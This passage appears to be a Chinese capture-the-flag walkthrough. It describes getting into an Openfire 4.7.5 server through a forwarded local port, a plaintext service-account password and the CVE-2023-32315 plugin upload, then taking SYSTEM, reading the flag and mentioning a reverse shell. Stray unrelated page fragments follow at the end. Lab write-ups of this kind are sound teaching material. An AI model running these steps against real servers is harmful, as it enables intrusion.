
ok了!这样我们就可以直接使用本地回环地址访问内网服务了!
漏洞利用

成功了!版本是4.7.5的!!我们直接使用svc_openfire用户进行登录账号:svc_openfire 密码:!@#$%^&*(1qazxsw

GitHub - miko550/CVE-2023-32315: Openfire Console Authentication Bypass Vulnerability with RCE pluginOpenfire Console Authentication Bypass Vulnerability with RCE plugin - miko550/CVE-2023-32315![]() https://github.com/miko550/CVE-2023-32315
https://github.com/miko550/CVE-2023-32315

我们只需要jar包上传即可!

这个pass123标志就是我们上传的!
get root

要想RCE,我们需要点击左上角的 server - Server Settings - Management Tool 左下角的“管理工具”→然后在管理员密码中输入“123”。




此时已经具有system权限!
点击编辑即可查看root.txt,也可以进行反弹shell,再拿一个shell!fc0f128f6474ce***701435c7dec6c84)





)
![P8706 [蓝桥杯 2020 省 AB1] 解码 Python](http://pic.xiahunao.cn/P8706 [蓝桥杯 2020 省 AB1] 解码 Python)



 Encountered end of file(已解决))






(无缺失))
